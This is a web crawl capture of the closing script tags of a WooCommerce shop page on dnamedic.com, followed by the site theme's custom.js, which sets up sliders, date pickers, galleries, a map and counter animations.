<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.24862694740295 seconds, on 16-06-24 15:50:30 --><!-- via php -->

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js
body_size: 610
content:
// JavaScript Document
$(document).ready(function() {
	'use strict';
    //main slider
    if ($('#main-slider').length) {
        $('#main-slider').owlCarousel({
            loop: true,
            nav: false,
            autoplay:true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    //Testimonial Slider
    if ($('#testimonial-slider').length) {
        $('#testimonial-slider').owlCarousel({
            loop: true,
            nav: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    if ($('.eventcountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear() + 1, 1 - 1, 26);
        $('.eventcountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
    //Team Slider
    if ($('#team-slider').length) {
        $('#team-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //Team Slider
    if ($('#rpro-slider').length) {
        $('#rpro-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //date picker
    if ($('#datetimepicker1').length) {
        $('#datetimepicker1').datetimepicker();
    }
    //date picker
    if ($('#datetimepicker3').length) {
        $('#datetimepicker3').datetimepicker({
            format: 'LT'
        });
    }
    //sidemenu
    $("#menu-close").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    $("#menu-toggle").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    // Preety Photo
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: true
        });
    } // Preety Photo End
    // Google Map
    if ($('#map_canvas').length) {
        $('#map_canvas').mapit();
    }
}) //end
$(document).ready(function() {
    "use strict";
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 50);
        }
    }
    if ($('.stat-count').length) {
        $(".stat-count").each(function() {
            $(this).data('count', parseInt($(this).html(), 10));
            $(this).html('0');
            count($(this));
        });
    }
});